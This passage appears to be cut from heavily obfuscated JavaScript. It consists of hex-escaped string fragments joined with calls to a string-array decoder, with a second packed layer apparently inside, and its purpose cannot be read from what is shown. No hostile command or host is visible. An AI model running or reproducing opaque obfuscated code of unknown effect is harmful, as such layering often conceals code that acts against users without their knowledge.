\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x36\x39')+'\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+'\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c'+'\x6d\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x30\x34')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x39'))+(_0x1350d2('\x30\x78\x66\x36\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x62')+'\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x38\x37\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x61')+_0x1350d2('\x30\x78\x35\x62\x32')+_0x1350d2('\x30\x78\x37\x35\x32')+_0x1350d2('\x30\x78\x38\x33\x36')+_0x1350d2('\x30\x78\x32\x35\x38')+_0x1350d2('\x30\x78\x66\x32\x38')+_0x1350d2('\x30\x78\x36\x39\x34')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x39\x64\x37')+_0x1350d2('\x30\x78\x33\x35\x37')+_0x1350d2('\x30\x78\x39\x64\x32')+_0x1350d2('\x30\x78\x37\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x63\x61\x66')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x33\x35\x65')+'\x34\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x33\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x37\x65')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x64\x36\x64')+_0x1350d2('\x30\x78\x65\x65\x65')+_0x1350d2('\x30\x78\x31\x30\x30\x39')+_0x1350d2('\x30\x78\x38\x65\x30')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x39\x32\x34')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x62')+'\x5c\x5c\x62\x5c\x5c\x36\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x35\x35\x64')+'\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x64\x66')+'\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+'\x70\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x63')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x38\x33\x64')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x32')+'\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c'+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x39\x34')+_0x1350d2('\x30\x78\x63\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x31')+_0x1350d2('\x30\x78\x33\x64\x63')+'\x38\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x37\x63\x62')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x36\x65\x30')+_0x1350d2('\x30\x78\x64\x36\x39')+_0x1350d2('\x30\x78\x32\x37\x38')+_0x1350d2('\x30\x78\x36\x32\x64')+_0x1350d2('\x30\x78\x65\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x35')+_0x1350d2('\x30\x78\x35\x32\x66')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x38\x37')+_0x1350d2('\x30\x78\x64\x65\x38')+_0x1350d2('\x30\x78\x35\x36\x63')+_0x1350d2('\x30\x78\x64\x30\x31')+_0x1350d2('\x30\x78\x64\x35\x39')+_0x1350d2('\x30\x78\x36\x65\x64')+_0x1350d2('\x30\x78\x64\x34\x37')+_0x1350d2('\x30\x78\x39\x37')+_0x1350d2('\x30\x78\x39\x62\x31')+_0x1350d2('\x30\x78\x36\x30\x37')+_0x1350d2('\x30\x78\x33\x61\x32')+_0x1350d2('\x30\x78\x32\x34\x65')+_0x1350d2('\x30\x78\x32\x34\x34')+_0x1350d2('\x30\x78\x32\x64\x39')+_0x1350d2('\x30\x78\x36\x61\x39')+_0x1350d2('\x30\x78\x66\x34\x62')+_0x1350d2('\x30\x78\x34\x31\x63')+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x38')+_0x1350d2('\x30\x78\x37\x36\x34')+_0x1350d2('\x30\x78\x38\x37\x30')+_0x1350d2('\x30\x78\x35\x36\x35')+_0x1350d2('\x30\x78\x37\x66\x36')+_0x1350d2('\x30\x78\x37\x31\x32')+_0x1350d2('\x30\x78\x37\x63\x39')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x32\x63\x38')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27\x2c\x5c')+(_0x1350d2('\x30\x78\x34\x61\x65')+_0x1350d2('\x30\x78\x63\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x31')+'\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x36\x36\x32')+_0x1350d2('\x30\x78\x32\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x62')+_0x1350d2('\x30\x78\x31\x65\x61')+_0x1350d2('\x30\x78\x35\x39\x31')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x35\x34\x32')+_0x1350d2('\x30\x78\x62\x36\x66')+'\x5c\x27\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x33')+_0x1350d2('\x30\x78\x32\x64\x32')+_0x1350d2('\x30\x78\x66\x66\x33')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x63\x34\x33')+_0x1350d2('\x30\x78\x62\x30\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+'\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x37\x39\x31')+_0x1350d2('\x30\x78\x31\x30\x65\x33')+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x36\x36\x36')+_0x1350d2('\x30\x78\x66\x61\x64')+_0x1350d2('\x30\x78\x32\x61\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x66'+_0x1350d2('\x30\x78\x39\x32\x66')+_0x1350d2('\x30\x78\x66\x64')+_0x1350d2('\x30\x78\x33\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x34')+_0x1350d2('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x35\x36')+_0x1350d2('\x30\x78\x34\x66\x32')+_0x1350d2('\x30\x78\x61\x31\x33')+_0x1350d2('\x30\x78\x39\x66\x64')+_0x1350d2('\x30\x78\x31\x35\x63')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x65')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x34\x38\x35')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61'+_0x1350d2('\x30\x78\x32\x35\x39')+_0x1350d2('\x30\x78\x61\x39\x61')+_0x1350d2('\x30\x78\x35\x64\x38')+_0x1350d2('\x30\x78\x34\x37\x62')+_0x1350d2('\x30\x78\x36\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x35')+_0x1350d2('\x30\x78\x35\x33\x63')+_0x1350d2('\x30\x78\x31\x65\x63')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x65\x64\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x30')+_0x1350d2('\x30\x78\x33\x63\x36')+_0x1350d2('\x30\x78\x39\x32\x65')+'\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x62\x65')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x37\x34\x34')+_0x1350d2('\x30\x78\x66\x66\x32')+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x34\x66')+_0x1350d2('\x30\x78\x65\x32\x31')+_0x1350d2('\x30\x78\x37\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x30\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x38\x65')+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x62')+_0x1350d2('\x30\x78\x32\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x66')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x34')+_0x1350d2('\x30\x78\x38\x37\x63')+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x38\x65\x63')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+'\x27\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62'+_0x1350d2('\x30\x78\x62\x33\x31')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x32\x30\x36')+_0x1350d2('\x30\x78\x66\x38\x63')+_0x1350d2('\x30\x78\x38\x31\x33')+_0x1350d2('\x30\x78\x62\x61\x37'))+(_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c'+'\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+'\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+'\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x38')+_0x1350d2('\x30\x78\x36\x31\x30')+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x66\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x64\x61')+'\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x63\x30\x36')+_0x1350d2('\x30\x78\x63\x61\x37')+'\x5c\x6d\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x64\x61\x34')+_0x1350d2('\x30\x78\x66\x35\x37')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+'\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x33\x30\x64')+_0x1350d2('\x30\x78\x61\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x65\x61\x61')+_0x1350d2('\x30\x78\x36\x63\x36')+_0x1350d2('\x30\x78\x66\x39\x39')+_0x1350d2('\x30\x78\x32\x37\x62')+'\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x34\x63')+_0x1350d2('\x30\x78\x33\x34\x33')+_0x1350d2('\x30\x78\x32\x39\x39')+_0x1350d2('\x30\x78\x35\x37\x61')+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x39\x61')+_0x1350d2('\x30\x78\x38\x61\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31'+_0x1350d2('\x30\x78\x35\x32\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x33\x63\x32')+_0x1350d2('\x30\x78\x31\x34\x30')+_0x1350d2('\x30\x78\x37\x62\x33')+_0x1350d2('\x30\x78\x32\x39\x32')+'\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c'+'\x47\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c'+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c'+'\x5c\x78\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x33\x34')+'\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x66\x30')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x62\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x65')+_0x1350d2('\x30\x78\x39\x64\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x65')+_0x1350d2('\x30\x78\x32\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x36\x32\x33')+'\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x35')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x62\x65\x30')+_0x1350d2('\x30\x78\x32\x36\x64')+_0x1350d2('\x30\x78\x31\x38\x33')+_0x1350d2('\x30\x78\x61\x37\x36')+_0x1350d2('\x30\x78\x39\x38\x32')+_0x1350d2('\x30\x78\x62\x32\x61')+_0x1350d2('\x30\x78\x62\x39\x30')+'\x5c\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c'+'\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61'+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x31\x31\x37\x62')+_0x1350d2('\x30\x78\x39\x34\x32')+_0x1350d2('\x30\x78\x37\x31\x31')+_0x1350d2('\x30\x78\x62\x32\x35')+_0x1350d2('\x30\x78\x36\x38\x38')+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x65\x33\x31')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x36\x66\x62')+_0x1350d2('\x30\x78\x31\x34\x32')+_0x1350d2('\x30\x78\x37\x66\x65')+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x38\x33\x66')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x39\x30\x65')+_0x1350d2('\x30\x78\x37\x34\x35')+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x62\x34\x33')+_0x1350d2('\x30\x78\x35\x32\x63')+'\x5c\x31\x54\x5c\x5c\x6d\x5c\x27\x2c\x5c')+('\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x61\x65\x34')+_0x1350d2('\x30\x78\x36\x32\x34')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x36\x62\x63')+_0x1350d2('\x30\x78\x34\x32\x61')+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c'+'\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x37\x30\x30')+_0x1350d2('\x30\x78\x37\x64\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x30\x66\x37')+'\x5c\x5c\x66\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x33\x62\x33')+_0x1350d2('\x30\x78\x37\x65\x33')+_0x1350d2('\x30\x78\x32\x31\x62')+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64'+_0x1350d2('\x30\x78\x31\x31\x64\x66')+_0x1350d2('\x30\x78\x38\x37\x38')+'\x5c\x5c\x32\x36\x5c\x5c\x32\x67\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x35')+_0x1350d2('\x30\x78\x36\x37\x64')+'\x38\x5c\x5c\x46\x5c\x5c\x68\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x63\x34')+_0x1350d2('\x30\x78\x62\x65\x36')+_0x1350d2('\x30\x78\x37\x36\x38')+_0x1350d2('\x30\x78\x32\x35\x34')+_0x1350d2('\x30\x78\x38\x66\x62')+_0x1350d2('\x30\x78\x62\x34\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x65\x66\x32')+_0x1350d2('\x30\x78\x32\x31\x63')+_0x1350d2('\x30\x78\x64\x62')+_0x1350d2('\x30\x78\x39\x35\x39')+_0x1350d2('\x30\x78\x38\x62\x30')+_0x1350d2('\x30\x78\x33\x65\x62')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x63\x39\x30')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x66\x32')+_0x1350d2('\x30\x78\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x65\x62')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x63\x64')+_0x1350d2('\x30\x78\x38\x63\x63')+_0x1350d2('\x30\x78\x36\x62\x31')+_0x1350d2('\x30\x78\x65\x39\x34')+_0x1350d2('\x30\x78\x31\x36\x30')+'\x5c\x36\x5c\x5c\x34\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x63')+'\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x30'+_0x1350d2('\x30\x78\x36\x39\x31')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x1350d2('\x30\x78\x36\x38\x61')+_0x1350d2('\x30\x78\x65\x37\x36')+_0x1350d2('\x30\x78\x38\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x65\x66')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c'+'\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x34\x36\x36')+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x31')+_0x1350d2('\x30\x78\x37\x64\x63')+_0x1350d2('\x30\x78\x38\x31\x64')+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x66\x65')+_0x1350d2('\x30\x78\x33\x30\x65')+_0x1350d2('\x30\x78\x64\x35\x32')+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x39\x37\x33')+_0x1350d2('\x30\x78\x31\x66\x32')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x64\x38\x34')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x36')+_0x1350d2('\x30\x78\x66\x31\x64')+_0x1350d2('\x30\x78\x38\x35\x34')+_0x1350d2('\x30\x78\x63\x65\x63')+'\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x35\x34\x63')+_0x1350d2('\x30\x78\x66\x64\x39')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x36\x61\x34')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x62\x33\x34')+_0x1350d2('\x30\x78\x32\x30\x31')+_0x1350d2('\x30\x78\x65\x66\x61')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x1350d2('\x30\x78\x64\x65\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x34\x38')+_0x1350d2('\x30\x78\x63\x62\x62')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x66\x36\x61')+_0x1350d2('\x30\x78\x35\x63\x61')+_0x1350d2('\x30\x78\x36\x66\x65')+_0x1350d2('\x30\x78\x63\x39\x32')+_0x1350d2('\x30\x78\x63\x39\x31')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x36\x39')+_0x1350d2('\x30\x78\x62\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x35')+_0x1350d2('\x30\x78\x39\x39\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x61\x31\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x64')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x39\x32\x35')+_0x1350d2('\x30\x78\x31\x31\x35\x32')+_0x1350d2('\x30\x78\x64\x31\x64')+_0x1350d2('\x30\x78\x39\x65\x64')+'\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x64\x38')+_0x1350d2('\x30\x78\x64\x61\x31')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x39\x65\x61')+_0x1350d2('\x30\x78\x36\x34\x39')+_0x1350d2('\x30\x78\x63\x62\x66')+_0x1350d2('\x30\x78\x33\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x66')+_0x1350d2('\x30\x78\x35\x32\x34')+_0x1350d2('\x30\x78\x65\x63\x38')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+'\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x32')+'\x5c\x5c\x32\x6b\x5c\x5c\x69\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x36\x33\x37')+_0x1350d2('\x30\x78\x38\x66')+_0x1350d2('\x30\x78\x36\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x37\x36')+'\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c'+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x62')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x36\x37')+_0x1350d2('\x30\x78\x62\x30\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x61\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x30\x32')+_0x1350d2('\x30\x78\x33\x65\x32')+'\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x32\x34')+_0x1350d2('\x30\x78\x62\x66\x39')+_0x1350d2('\x30\x78\x37\x32\x65')+'\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64'+_0x1350d2('\x30\x78\x39\x35\x37')+_0x1350d2('\x30\x78\x33\x61\x34')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x34\x38\x64')+_0x1350d2('\x30\x78\x38\x66\x39')+_0x1350d2('\x30\x78\x39\x33\x39')+_0x1350d2('\x30\x78\x39\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x63')+_0x1350d2('\x30\x78\x31\x31\x32\x31')+_0x1350d2('\x30\x78\x63\x30\x33')+_0x1350d2('\x30\x78\x61\x39\x33')+_0x1350d2('\x30\x78\x39\x63\x66')+'\x43\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31'+_0x1350d2('\x30\x78\x32\x33\x35')+_0x1350d2('\x30\x78\x39\x63\x35')+_0x1350d2('\x30\x78\x32\x61\x61')+'\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65\x39')+_0x1350d2('\x30\x78\x37\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x62')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x63\x62\x39')+_0x1350d2('\x30\x78\x38\x64\x38')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x62\x38')+_0x1350d2('\x30\x78\x63\x32\x38')+_0x1350d2('\x30\x78\x65\x33\x66')+_0x1350d2('\x30\x78\x38\x32\x37')+_0x1350d2('\x30\x78\x33\x30\x39')+_0x1350d2('\x30\x78\x33\x62\x31')+_0x1350d2('\x30\x78\x36\x64\x66'))+(_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x62\x35')+_0x1350d2('\x30\x78\x33\x62\x39')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x66\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x35\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x64\x30\x61')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x37\x64\x35')+_0x1350d2('\x30\x78\x65\x39\x35')+_0x1350d2('\x30\x78\x61\x34\x34')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x64\x32')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x62\x36\x32')+_0x1350d2('\x30\x78\x61\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x2